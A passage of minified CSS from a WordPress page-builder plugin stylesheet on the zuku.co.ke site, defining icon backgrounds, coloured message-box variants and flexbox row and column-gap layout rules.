no-repeat}.wpb_battery i.icon,option.wpb_battery{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/battery-full.png) right center no-repeat}.wpb_binocular i.icon,option.wpb_binocular{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/binocular.png) right center no-repeat}.wpb_document_excel i.icon,option.wpb_document_excel{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-excel.png) right center no-repeat}.wpb_document_image i.icon,option.wpb_document_image{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-image.png) right center no-repeat}.wpb_document_music i.icon,option.wpb_document_music{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-music.png) right center no-repeat}.wpb_document_office i.icon,option.wpb_document_office{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-office.png) right center no-repeat}.wpb_document_pdf i.icon,option.wpb_document_pdf{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-pdf.png) right center no-repeat}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-powerpoint.png) right center no-repeat}.wpb_document_word i.icon,option.wpb_document_word{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/blue-document-word.png) right center no-repeat}.wpb_bookmark i.icon,option.wpb_bookmark{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/bookmark.png) right center no-repeat}.wpb_camcorder i.icon,option.wpb_camcorder{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/camcorder.png) right center no-repeat}.wpb_camera i.icon,option.wpb_camera{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/camera.png) right center no-repeat}.wpb_chart i.icon,option.wpb_chart{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/chart.png) right center no-repeat}.wpb_chart_pie i.icon,option.wpb_chart_pie{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/chart-pie.png) right center no-repeat}.wpb_clock i.icon,option.wpb_clock{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/clock.png) right center no-repeat}.wpb_play i.icon,option.wpb_play{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/control.png) right center no-repeat}.wpb_fire i.icon,option.wpb_fire{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/fire.png) right center no-repeat}.wpb_heart i.icon,option.wpb_heart{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/heart.png) right center no-repeat}.wpb_mail i.icon,option.wpb_mail{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/mail.png) right center no-repeat}.wpb_shield i.icon,option.wpb_shield{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/plus-shield.png) right center no-repeat}.wpb_video i.icon,option.wpb_video{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/video.png) right center no-repeat}.vc_column_container .vc_btn,.vc_column_container .wpb_button{margin-top:5px;margin-bottom:5px}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.74px;padding:1em 1em 1em 4em;position:relative;font-size:1em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_row.vc_row-flex,.vc_row.vc_row-flex>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.vc_message_box>p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.vc_message_box-icon,.vc_message_box-icon>*{position:absolute;font-weight:400;font-style:normal}.vc_message_box>p:first-child{margin-top:0}.vc_message_box-icon{bottom:0;font-size:1em;left:0;top:0;width:4em}.vc_message_box-icon>*,.vc_message_box-icon>.fa{font-size:1.7em;line-height:1}.vc_message_box-icon>*,.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.vc_message_box-icon>*{transform:translate(-50%,-50%)}.vc_color-blue.vc_message_box{color:#364a8a;border-color:#c5cff0;background-color:#edf1fa}.vc_color-blue.vc_message_box .vc_message_box-icon{color:#5472D2}.vc_color-blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5472D2}.vc_color-blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-blue.vc_message_box-outline,.vc_color-blue.vc_message_box-solid-icon{color:#364a8a;border-color:#5472D2;background-color:transparent}.vc_color-blue.vc_message_box-outline .vc_message_box-icon,.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#5472D2}.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5472D2}.vc_color-blue.vc_message_box-3d{box-shadow:0 5px 0 #9daee5}.vc_color-turquoise.vc_message_box{color:#085b61;border-color:#c6ecee;background-color:#ebfcfd}.vc_color-turquoise.vc_message_box .vc_message_box-icon{color:#00C1CF}.vc_color-turquoise.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#00C1CF}.vc_color-turquoise.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-turquoise.vc_message_box-outline,.vc_color-turquoise.vc_message_box-solid-icon{color:#085b61;border-color:#00C1CF;background-color:transparent}.vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#00C1CF}.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#00C1CF}.vc_color-turquoise.vc_message_box-3d{box-shadow:0 5px 0 #9fdee3}.vc_color-pink.vc_message_box{color:#d82e21;border-color:#ffd8d6;background-color:#fff0ef}.vc_color-pink.vc_message_box .vc_message_box-icon{color:#FE6C61}.vc_color-pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#FE6C61}.vc_color-pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-pink.vc_message_box-outline,.vc_color-pink.vc_message_box-solid-icon{color:#d82e21;border-color:#FE6C61;background-color:transparent}.vc_color-pink.vc_message_box-outline .vc_message_box-icon,.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon{color:#FE6C61}.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#FE6C61}.vc_color-pink.vc_message_box-3d{box-shadow:0 5px 0 #fea9a3}.vc_color-violet.vc_message_box{color:#5e4a81;border-color:#d4c8e9;background-color:#f0ecf7}.vc_color-violet.vc_message_box .vc_message_box-icon{color:#8D6DC4}.vc_color-violet.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#8D6DC4}.vc_color-violet.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-violet.vc_message_box-outline,.vc_color-violet.vc_message_box-solid-icon{color:#5e4a81;border-color:#8D6DC4;background-color:transparent}.vc_color-violet.vc_message_box-outline .vc_message_box-icon,.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#8D6DC4}.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#8D6DC4}.vc_color-violet.vc_message_box-3d{box-shadow:0 5px 0 #b8a3da}.vc_color-peacoc.vc_message_box{color:#366a79;border-color:#c2e3ec;background-color:#e9f5f8}.vc_color-peacoc.vc_message_box .vc_message_box-icon{color:#4CADC9}.vc_color-peacoc.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#4CADC9}.vc_color-peacoc.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-peacoc.vc_message_box-outline,.vc_color-peacoc.vc_message_box-solid-icon{color:#366a79;border-color:#4CADC9;background-color:transparent}.vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#4CADC9}.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#4CADC9}.vc_color-peacoc.vc_message_box-3d{box-shadow:0 5px 0 #9ad1e1}.vc_color-chino.vc_message_box{color:#978258;border-color:#e5ded2;background-color:#f7f5f2}.vc_color-chino.vc_message_box .vc_message_box-icon{color:#CEC2AB}.vc_color-chino.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#CEC2AB}.vc_color-chino.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-chino.vc_message_box-outline,.vc_color-chino.vc_message_box-solid-icon{color:#978258;border-color:#CEC2AB;background-color:transparent}.vc_color-chino.vc_message_box-outline .vc_message_box-icon,.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#CEC2AB}.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#CEC2AB}.vc_color-chino.vc_message_box-3d{box-shadow:0 5px 0 #d2c7b1}.vc_color-mulled_wine.vc_message_box{color:#1e1b22;border-color:#d0ccd6;background-color:#eae8ed}.vc_color-mulled_wine.vc_message_box .vc_message_box-icon{color:#50485B}.vc_color-mulled_wine.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#50485B}.vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-mulled_wine.vc_message_box-outline,.vc_color-mulled_wine.vc_message_box-solid-icon{color:#1e1b22;border-color:#50485B;background-color:transparent}.vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#50485B}.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#50485B}.vc_color-mulled_wine.vc_message_box-3d{box-shadow:0 5px 0 #b6afc0}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75D69C}.vc_color-vista_blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#75D69C}.vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#3e8e5e;border-color:#75D69C;background-color:transparent}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#75D69C}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#75D69C}.vc_color-vista_blue.vc_message_box-3d{box-shadow:0 5px 0 #94dfb3}.vc_color-orange.vc_message_box{color:#c3811c;border-color:#fbe1ba;background-color:#fef6eb}.vc_color-orange.vc_message_box .vc_message_box-icon{color:#F7BE68}.vc_color-orange.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#F7BE68}.vc_color-orange.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#c3811c;border-color:#F7BE68;background-color:transparent}.vc_color-orange.vc_message_box-outline .vc_message_box-icon,.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#F7BE68}.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#F7BE68}.vc_color-orange.vc_message_box-3d{box-shadow:0 5px 0 #f9cd8a}.vc_color-sky.vc_message_box{color:#2a6194;border-color:#bedaf4;background-color:#eaf3fb}.vc_color-sky.vc_message_box .vc_message_box-icon{color:#5AA1E3}.vc_color-sky.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5AA1E3}.vc_color-sky.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sky.vc_message_box-outline,.vc_color-sky.vc_message_box-solid-icon{color:#2a6194;border-color:#5AA1E3;background-color:transparent}.vc_color-sky.vc_message_box-outline .vc_message_box-icon,.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#5AA1E3}.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5AA1E3}.vc_color-sky.vc_message_box-3d{box-shadow:0 5px 0 #93c1ed}.vc_color-green.vc_message_box{color:#3e562b;border-color:#c2e1a9;background-color:#eaf5e2}.vc_color-green.vc_message_box .vc_message_box-icon{color:#6DAB3C}.vc_color-green.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#6DAB3C}.vc_color-green.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-green.vc_message_box-outline,.vc_color-green.vc_message_box-solid-icon{color:#3e562b;border-color:#6DAB3C;background-color:transparent}.vc_color-green.vc_message_box-outline .vc_message_box-icon,.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#6DAB3C}.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#6DAB3C}.vc_color-green.vc_message_box-3d{box-shadow:0 5px 0 #a7d484}.vc_color-juicy_pink.vc_message_box{color:#a3231f;border-color:#fbc7c5;background-color:#fef5f5}.vc_color-juicy_pink.vc_message_box .vc_message_box-icon{color:#F4524D}.vc_color-juicy_pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#F4524D}.vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#a3231f;border-color:#F4524D;background-color:transparent}.vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#F4524D}.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#F4524D}.vc_color-juicy_pink.vc_message_box-3d{box-shadow:0 5px 0 #f89895}.vc_color-sandy_brown.vc_message_box{color:#c3501c;border-color:#fbceba;background-color:#fef1eb}.vc_color-sandy_brown.vc_message_box .vc_message_box-icon{color:#F79468}.vc_color-sandy_brown.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#F79468}.vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-sandy_brown.vc_message_box-outline,.vc_color-sandy_brown.vc_message_box-solid-icon{color:#c3501c;border-color:#F79468;background-color:transparent}.vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#F79468}.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#F79468}.vc_color-sandy_brown.vc_message_box-3d{box-shadow:0 5px 0 #f9ac8a}.vc_color-purple.vc_message_box{color:#886389;border-color:#e3cbe3;background-color:#f5ecf5}.vc_color-purple.vc_message_box .vc_message_box-icon{color:#B97EBB}.vc_color-purple.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#B97EBB}.vc_color-purple.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-purple.vc_message_box-outline,.vc_color-purple.vc_message_box-solid-icon{color:#886389;border-color:#B97EBB;background-color:transparent}.vc_color-purple.vc_message_box-outline .vc_message_box-icon,.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#B97EBB}.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#B97EBB}.vc_color-purple.vc_message_box-3d{box-shadow:0 5px 0 #d1a9d2}.vc_color-black.vc_message_box{color:#fff;border-color:#2A2A2A;background-color:#3c3c3c}.vc_color-black.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#2A2A2A}.vc_color-black.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-solid-icon{border-color:#2A2A2A;background-color:transparent}.vc_color-black.vc_message_box-outline .vc_message_box-icon,.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#2A2A2A}.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#2A2A2A}.vc_color-black.vc_message_box-3d{box-shadow:0 5px 0 #101010}.vc_color-grey.vc_message_box{color:#858585;border-color:#d2d2d2;background-color:#EBEBEB}.vc_color-grey.vc_message_box-solid{color:#858585;border-color:transparent;background-color:#EBEBEB}.vc_color-grey.vc_message_box-solid .vc_message_box-icon{color:#858585}.vc_color-grey.vc_message_box-outline,.vc_color-grey.vc_message_box-solid-icon{color:#858585;border-color:#EBEBEB;background-color:transparent}.vc_color-grey.vc_message_box-outline .vc_message_box-icon,.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#EBEBEB}.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon{color:#858585;background-color:#EBEBEB}.vc_color-grey.vc_message_box-3d{box-shadow:0 5px 0 #b8b8b8}.vc_color-white.vc_message_box{color:#b3b3b3;border-color:#e6e6e6;background-color:#FFF}.vc_color-white.vc_message_box-solid{color:#b3b3b3;border-color:transparent;background-color:#FFF}.vc_color-white.vc_message_box-solid .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-solid-icon{border-color:#FFF;background-color:transparent}.vc_color-white.vc_message_box-outline .vc_message_box-icon,.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#FFF}.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon{color:#b3b3b3;background-color:#FFF}.vc_color-white.vc_message_box-3d{box-shadow:0 5px 0 #ccc}.vc_color-info.vc_message_box-3d,.vc_color-success.vc_message_box-3d{box-shadow:0 5px 0 #9dd6fd}.vc_color-info.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#dff2fe}.vc_color-info.vc_message_box .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#56b0ee}.vc_color-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-info.vc_message_box-outline,.vc_color-info.vc_message_box-solid-icon{color:#5e7f96;border-color:#56b0ee;background-color:transparent}.vc_color-info.vc_message_box-outline .vc_message_box-icon,.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#56b0ee}.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#56b0ee}.vc_color-success.vc_message_box{color:#5e7f96;border-color:#cfebfe;background-color:#e6fdf8}.vc_color-success.vc_message_box .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#1bbc9b}.vc_color-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-success.vc_message_box-outline,.vc_color-success.vc_message_box-solid-icon{color:#5e7f96;border-color:#1bbc9b;background-color:transparent}.vc_color-success.vc_message_box-outline .vc_message_box-icon,.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#1bbc9b}.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#1bbc9b}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#fcb53f}.vc_color-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-warning.vc_message_box-outline,.vc_color-warning.vc_message_box-solid-icon{color:#9d8967;border-color:#fcb53f;background-color:transparent}.vc_color-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fcb53f}.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#fcb53f}.vc_color-warning.vc_message_box-3d{box-shadow:0 5px 0 #ffd999}.vc_color-danger.vc_message_box{color:#a85959;border-color:#fedede;background-color:#fdeaea}.vc_color-danger.vc_message_box .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#ff7877}.vc_color-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-danger.vc_message_box-outline,.vc_color-danger.vc_message_box-solid-icon{color:#a85959;border-color:#ff7877;background-color:transparent}.vc_color-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff7877}.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#ff7877}.vc_color-danger.vc_message_box-3d{box-shadow:0 5px 0 #fdacac}.vc_color-alert-info.vc_message_box{color:#31708f;border-color:#bce8f1;background-color:#d9edf7}.vc_color-alert-info.vc_message_box .vc_message_box-icon{color:#67CCE0}.vc_color-alert-info.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#67CCE0}.vc_color-alert-info.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-info.vc_message_box-outline,.vc_color-alert-info.vc_message_box-solid-icon{color:#31708f;border-color:#67CCE0;background-color:transparent}.vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#67CCE0}.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#67CCE0}.vc_color-alert-info.vc_message_box-3d{box-shadow:0 5px 0 #91d9e8}.vc_color-alert-success.vc_message_box{color:#3c763d;border-color:#d6e9c6;background-color:#dff0d8}.vc_color-alert-success.vc_message_box .vc_message_box-icon{color:#9AD36A}.vc_color-alert-success.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#9AD36A}.vc_color-alert-success.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-success.vc_message_box-outline,.vc_color-alert-success.vc_message_box-solid-icon{color:#3c763d;border-color:#9AD36A;background-color:transparent}.vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#9AD36A}.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#9AD36A}.vc_color-alert-success.vc_message_box-3d{box-shadow:0 5px 0 #bbdba1}.vc_color-alert-warning.vc_message_box{color:#8a6d3b;border-color:#faebcc;background-color:#fcf8e3}.vc_color-alert-warning.vc_message_box .vc_message_box-icon{color:#F9CF79}.vc_color-alert-warning.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#F9CF79}.vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-warning.vc_message_box-outline,.vc_color-alert-warning.vc_message_box-solid-icon{color:#8a6d3b;border-color:#F9CF79;background-color:transparent}.vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#F9CF79}.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#F9CF79}.vc_color-alert-warning.vc_message_box-3d{box-shadow:0 5px 0 #f5d89e}.vc_color-alert-danger.vc_message_box{color:#a94442;border-color:#ebccd1;background-color:#f2dede}.vc_color-alert-danger.vc_message_box .vc_message_box-icon{color:#EF8495}.vc_color-alert-danger.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#EF8495}.vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-alert-danger.vc_message_box-outline,.vc_color-alert-danger.vc_message_box-solid-icon{color:#a94442;border-color:#EF8495;background-color:transparent}.vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#EF8495}.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#EF8495}.vc_color-alert-danger.vc_message_box-3d{box-shadow:0 5px 0 #dca7b0}.vc_color-black.vc_message_box .vc_message_box-icon{color:#fff}.vc_color-black.vc_message_box-outline,.vc_color-black.vc_message_box-outline .vc_message_box-icon,.vc_color-black.vc_message_box-solid-icon{color:#2A2A2A}.vc_color-grey.vc_message_box .vc_message_box-icon{color:#858585}.vc_color-white.vc_message_box .vc_message_box-icon{color:#b3b3b3}.vc_color-white.vc_message_box-outline,.vc_color-white.vc_message_box-outline .vc_message_box-icon,.vc_color-white.vc_message_box-solid-icon{color:#FFF}.vc_message_box-outline,.vc_message_box-solid-icon{border-width:2px}.vc_message_box-solid-icon .vc_message_box-icon{width:3.25em}.vc_message_box-rounded{border-radius:5px}.vc_message_box-round{border-radius:4em}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.entry-content .twitter-share-button,.fb_like,.twitter-share-button,.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element{margin-bottom:21.74px}.vc_parallax{position:relative;overflow:hidden}.vc_parallax>*{position:relative;z-index:1}.vc_parallax .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}.vc_video-bg-container{position:relative}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc_row[data-vc-full-width]{-webkit-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;overflow:hidden}.vc_row[data-vc-full-width].vc_hidden{opacity:0}.vc_row-no-padding .vc_inner{margin-left:0;margin-right:0}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_ie-flexbox-fixer,.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none}.vc_row.vc_row-o-columns-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.vc_row.vc_row-o-columns-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.vc_row.vc_row-o-columns-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.vc_row.vc_row-o-columns-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.vc_row.vc_row-o-columns-bottom::after,.vc_row.vc_row-o-columns-middle::after,.vc_row.vc_row-o-columns-top::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_row.vc_row-o-content-top>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_ie-flexbox-fixer{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_ie-flexbox-fixer>.vc_row{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_row.vc_column-gap-1{margin-left:-15.5px;margin-right:-15.5px}.vc_row.vc_column-gap-1>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2{margin-left:-16px;margin-right:-16px}.vc_row.vc_column-gap-2>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3{margin-left:-16.5px;margin-right:-16.5px}.vc_row.vc_column-gap-3>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4{margin-left:-17px;margin-right:-17px}.vc_row.vc_column-gap-4>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5{margin-left:-17.5px;margin-right:-17.5px}.vc_row.vc_column-gap-5>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10{margin-left:-20px;margin-right:-20px}.vc_row.vc_column-gap-10>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15{margin-left:-22.5px;margin-right:-22.5px}.vc_row.vc_column-gap-15>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20{margin-left:-25px;margin-right:-25px}.vc_row.vc_column-gap-20>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25{margin-left:-27.5px;margin-right:-27.5px}.vc_row.vc_column-gap-25>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30{margin-left:-30px;margin-right:-30px}.vc_row.vc_column-gap-30>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35{margin-left:-32.